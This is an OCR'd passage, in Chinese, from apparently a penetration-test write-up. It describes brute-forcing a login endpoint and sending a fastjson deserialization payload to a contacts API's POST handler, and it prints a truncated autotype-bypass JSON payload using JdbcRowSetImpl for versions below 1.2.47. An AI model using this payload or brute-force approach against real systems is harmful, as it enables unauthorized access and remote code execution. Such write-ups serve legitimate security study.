
找到登录接口，开始爆破。当然，也可以利用之前审计
出来的SQL注入，不过实在太慢而且不一定解的出来我
就先爆破了。
成功获取凭证，访问路由。
这里是个联系人接口，查用GET，增用PUT，改用P
OST，删用DELETE，只有改才会调用fastjson。所以直
接POST fastjson payload就行。
fastjson 1.24以上版本默认关闭autotype，但1.2.47
版本以下可以用如下payload绕过此限制。详情见我的文
章《java反序列化实战》。
https://mp.weixin.qq.com/s/Cj59LNM4pWHyn3sxU
U6Nkg
{"a":{"@type": "java.lang.Class","val":"com.sun.row
set.JdbcRowSetImpl"},"b": {"@type":"com.sun.rowset.Jd